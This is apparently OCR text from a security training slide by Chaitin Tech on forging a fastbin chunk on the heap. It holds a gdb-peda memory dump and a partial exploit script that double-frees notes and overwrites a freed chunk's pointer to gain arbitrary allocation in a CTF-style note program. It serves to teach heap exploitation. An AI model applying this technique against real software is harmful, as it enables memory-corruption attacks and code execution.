 方法1：在堆上伪造fastchunk
长亭科技
CHAITIN
gdb-peda$ x/gx 0x6020a0
0x6020a0 <list>: 0x0000000001812010
gdb-peda$ x/30gx 0x0000000001812010
0x1812010: 0x0000000000000100 0x0000000000000005
0x1812020: 0x0000000000000001 0x0000000000000030
0x1812030: 0x0000000001813830 0x0000000000000001
0x1812040: 0x0000000000000030 0x0000000001813870
0x1812050: 0x0000000000000001 0x0000000000000030
0x1812060: 0x00000000018138b0 0x0000000000000001
0x1812070: 0x0000000000000030 0x00000000018138f0
0x1812080: 0x0000000000000001 0x0000000000000041
0x1812090: 0x0000000001813930 0x0000000000000000
0x18120a0: 0x0000000000000000 0x0000000000000000
0x18120b0: 0x0000000000000000 0x0000000000000000
0x18120c0: 0x0000000000000000 0x0000000000000000
0x18120d0: 0x0000000000000000 0x0000000000000000
0x18120e0: 0x0000000000000000 0x0000000000000000
0x18120f0: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/50gx 0x0000000001813830-0x10
0x1813820: 0x0000000000000000 0x0000000000000041
0x1813830: 0x4141414141414141 0x4141414141414141
0x1813840: 0x4141414141414141 0x4141414141414141
0x1813850: 0x4141414141414141 0x0041414141414141
0x1813860: 0x0000000000000000 0x0000000000000041
0x1813870: 0x4242424242424242 0x4242424242424242
0x1813880: 0x4242424242424242 0x4242424242424242
0x1813890: 0x4242424242424242 0x0042424242424242
0x18138a0: 0x0000000000000000 0x0000000000000041
0x18138b0: 0x4343434343434343 0x4343434343434343
0x18138c0: 0x4343434343434343 0x4343434343434343
0x18138d0: 0x4343434343434343 0x0043434343434343
0x18138e0: 0x0000000000000000 0x0000000000000041
0x18138f0: 0x4444444444444444 0x4444444444444444
0x1813900: 0x4444444444444444 0x4444444444444444
0x1813910: 0x4444444444444444 0x0044444444444444
0x1813920: 0x0000000000000000 0x0000000000000051
0x1813930: 0x4545454545454545 0x4545454545454545
0x1813940: 0x4545454545454545 0x4545454545454545
0x1813950: 0x4545454545454545 0x4545454545454545
0x1813960: 0x4545454545454545 0x4545454545454545
0x1813970: 0x0000000000000000 0x0000000000020691
0x1813980: 0x0000000000000000 0x0000000000000000
0x1813990: 0x0000000000000000 0x0000000000000000
0x18139a0: 0x0000000000000000 0x0000000000000000
add_note('A'*0x30)#0
add_note('B'*0x30)#1
add_note('C'*0x30)#2
add_note('D'*0x30)#3
add_note('E'*0x41)#4
raw_input("step1 success")
delete_note(0)
delete_note(1)
add_note('E'*0x30)#0
raw_input("step2 success")
delete_note(2)
delete_note(1)
list_note()
...
raw_input("step3 success")
edit_note(0,p64(heap+0x80)+'F'*0x28)
add_note('G'*0x30)
add_note('H'*0x30)
raw_input("step4 success")